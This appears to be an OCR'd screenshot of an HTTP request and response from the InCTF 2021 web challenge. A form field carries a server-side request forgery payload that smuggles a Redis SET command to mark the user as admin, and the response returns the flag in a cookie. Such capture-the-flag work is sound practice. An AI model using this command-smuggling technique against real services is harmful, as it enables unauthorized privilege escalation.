 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: web.challenge.bi0s.in:6969
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.challenge.bi0s.in:6969
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.challenge.bi0s.in:6969/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: userID=BobiCmNTJjDmfDBeicBpaGOOSrMWeWZm;
14 Connection: close
15
16 url=inctf://redis:6379/_SET BobiCmNTJjDmfDBeicBpaGOOSrMWeWZm_isAdmin "yes"
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1666
4 Set-Cookie: flag="\"inctfi{IDK_WHY_I_EVEN_USED_REDIS_HERE!!!}\""; Path=/
5 Server: Werkzeug/2.0.1 Python/3.6.14
6 Date: Sat, 14 Aug 2021 11:25:41 GMT
7
8 <html>
9 <head>
10 <style>
11 body{
12 margin:0;
13 user-select:none;
14 background:#f3f2ef;
15 font-family:sans-serif;
16 font-weight:bolder;
17 }
18 .kapsayici{
19 position:relative;